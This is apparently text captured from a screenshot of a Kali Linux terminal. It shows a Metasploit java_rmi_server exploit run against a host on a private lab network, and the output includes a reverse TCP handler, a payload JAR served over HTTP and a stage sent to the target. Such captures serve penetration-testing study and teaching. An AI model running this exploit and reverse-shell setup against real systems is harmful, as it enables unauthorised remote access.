 root@kali: ~
File Edit View Search Terminal Help
msf exploit(multi/misc/java_rmi_server) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 172.16.99.222:4444
msf exploit(multi/misc/java_rmi_server) > [*] 172.16.99.206:1099 - Using URL: http://172.16.99.222:8080/o934kw3XgJ6
[*] 172.16.99.206:1099 - Server started.
[*] 172.16.99.206:1099 - Sending RMI Header...
[*] 172.16.99.206:1099 - Sending RMI Call...
[*] 172.16.99.206:1099 - Replied to request for payload JAR
[*] Sending stage (2952 bytes) to 172.16.99.206